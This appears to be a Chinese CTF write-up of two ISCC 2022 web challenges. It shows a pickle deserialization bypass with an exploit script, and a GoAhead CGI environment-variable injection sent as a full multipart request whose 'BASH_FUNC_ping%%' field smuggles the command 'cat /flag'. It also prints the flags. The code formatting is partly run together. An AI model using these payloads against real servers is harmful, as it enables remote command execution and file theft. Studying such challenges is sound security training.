def realflag():if request.method == 'POST':try:data = request.form.get('melody')if b'R' in base64.b64decode(data):return 'no reduce'else:result = find(base64.b64decode(data))if type(result) is not register:return 'The type is not correct!'correct = ((result == register(melody.name,melody.password))&(result == register("melody","hug")))if correct:if session['username'] == 'admin':return Response(read('./flag.txt'))else:return Response("You're not admin!")except Exception as e:return Response(str(e))test = register('admin', '123456')data = base64.b64encode(pickle.dumps(test)).decode()return Response(data)看下逻辑,在therealflag路由下,使用用户melody,密码hug注册就会返回flag
这里还需要对内容序列化,R操作码被ban了
#!/usr/bin/python3
# -*- coding: utf-8 -*-
# @Time : 2022/5/4 19:40
# @Author : ki10Moc
# @FileName: exp.py
# @Software: PyCharm
# Link: ki10.top
import pickle
import base64class register:def __init__(self,name,password):self.name = nameself.password = passworddef __eq__(self, other):return type(other) is register and self.name == other.name and self.password == other.passwordresult = register("melody","hug")
a = pickle.dumps(result)
print(base64.b64encode(a))
melody传参,在therealflag路由下操作即可
ISCC{2022_melody_secrets}
ping2rce
寒假看到P牛发的GoAhead的PDF,当时就瞟了一眼,然后坐牢半天,早知道当时就好好复现了呜呜呜
GoAhead环境变量注入复现踩坑记 - 跳跳糖 (tttang.com)
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-NOn3kXtD-1654502690071)(https://s3-us-west-2.amazonaws.com/secure.notion-static.com/8aa845cc-59e6-483d-8b4e-54abb8b9c6b5/Untitled.png)]](https://img-blog.csdnimg.cn/0a005569b1104ddc967a46176cfcf4fe.png)
只需要这两个部分替换,发送一个multipart数据包,通过表单来注入环境变量
POST /cgi-bin/ping?ip=0.0.0.0 HTTP/1.1
Host: 59.110.159.206:8010
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.54 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,zh-TW;q=0.7
Connection: close
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarylNDKbe0ngCGdEiPM
Content-Length: 190------WebKitFormBoundarylNDKbe0ngCGdEiPM
Content-Disposition: form-data; name="BASH_FUNC_ping%%"
Content-Type: text/plain() { cat /flag; }
------WebKitFormBoundarylNDKbe0ngCGdEiPM--
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-NzYqACRX-1654502690072)(https://s3-us-west-2.amazonaws.com/secure.notion-static.com/c377ed70-c76a-45d8-9202-df5702fd9363/Untitled.png)]](https://img-blog.csdnimg.cn/52ca1fe51e20409b9d7b24aad0c8a276.png)
ISCC{c1522169-7dcvd499-4add960-9ad36-8b2a5f2f7}






![构建docker镜像时,报错:ERROR: unexpected status code [manifests latest]: 403 Forbidden](https://img-blog.csdnimg.cn/4013a5cc513447329e1104f90f310762.png)